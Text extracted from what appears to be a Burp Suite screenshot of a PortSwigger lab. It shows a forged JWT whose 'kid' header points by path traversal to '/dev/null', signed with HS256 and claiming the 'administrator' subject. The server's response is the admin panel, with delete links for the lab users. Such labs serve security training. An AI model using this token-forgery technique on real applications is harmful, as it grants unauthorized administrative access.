 Send
Cancel
<
>
Target: https://0a0400
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODY0MTkxNjR9.f5P7ZRT-
Mh4HD4dCeCa5ldsTArXo-j8Vph8F2UwcaPE
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686419164
}
Format JSON
Compact JSON
Signature
7F 93 FB 65 14 FE 32 1E 07 0F 87 42 78 26 B9 95
DB 13 02 B5 E8 FA 3F 15 A6 1F 05 D9 4C 1C 68 F1
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>